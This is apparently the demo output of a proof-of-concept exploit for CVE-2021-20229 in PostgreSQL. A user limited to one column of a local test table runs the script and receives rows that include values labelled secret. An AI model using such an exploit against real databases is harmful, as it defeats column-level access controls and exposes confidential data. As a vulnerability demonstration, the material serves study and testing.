 (py3.12) C:\>python CVE-2021-20229-EXP.py
Enter database IP: 127.0.0.1
Enter database port (default 5432): 5432
Enter database user: limit_user
Enter database password: userpwd
Enter database name: postgres
Enter the table name you want to query: test_tb
Enter the column name you have access to: public_info
Query Results from table 'test_tb' using column 'public_info':
('public_data_1', 1, 'secret_data_1', 1, 'secret_data_1')
('public_data_2', 2, 'secret_data_2', 2, 'secret_data_2')